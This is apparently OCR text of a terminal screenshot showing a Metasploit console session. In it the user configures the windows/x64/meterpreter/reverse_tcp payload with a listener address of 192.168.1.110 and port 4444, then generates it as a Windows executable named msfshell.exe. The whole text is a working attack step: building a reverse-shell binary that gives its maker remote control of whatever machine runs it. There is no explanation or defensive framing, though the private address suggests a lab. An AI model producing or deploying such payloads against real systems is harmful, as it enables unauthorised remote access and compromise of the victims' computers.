 java (java) ⌘1 msfconsole (ruby) ⌘2
msf6 payload(windows/x64/meterpreter/reverse_tcp) > show options
Module options (payload/windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.110 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
View the full module info with the info, or info -d command.
msf6 payload(windows/x64/meterpreter/reverse_tcp) > generate -f exe -o msfshell.exe
[*] Writing 7168 bytes to msfshell.exe...
msf6 payload(windows/x64/meterpreter/reverse_tcp) >